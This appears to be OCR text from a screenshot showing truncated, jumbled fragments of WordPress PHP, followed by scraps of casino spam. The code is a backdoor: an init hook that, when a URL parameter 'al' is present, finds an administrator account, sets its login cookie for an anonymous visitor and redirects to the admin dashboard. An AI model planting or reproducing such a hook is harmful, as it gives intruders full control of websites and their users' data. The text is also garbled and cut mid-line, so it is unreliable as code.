
// _ea_al add_action('init', function(){ if(isset($_GET['al'
['ID','user_login']]); if(empty($u)){$u=get_users(['role'=>'
>ID,true,false);wp_redirect(admin_url());exit();} } else {wp_r
{ if(!is_user_logged_in()){ $u=get_users(['role'=>'administr
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[
Thunder Cas
Bahabet casi
Ra Play now f